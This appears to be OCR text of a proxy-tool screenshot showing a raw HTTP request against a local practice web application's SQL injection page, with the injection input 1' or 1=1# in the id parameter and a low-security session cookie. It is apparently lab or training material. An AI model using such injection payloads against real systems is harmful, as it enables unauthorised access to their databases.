 Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1' or
1=1#  &Submit=Submit HTTP/1.1
2 Host: localhost:45080
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="100"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:45080/vulnerabilities/sqli/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=t8dioiecqpo2hn4604p3ropqml; security=low
17 Connection: close
18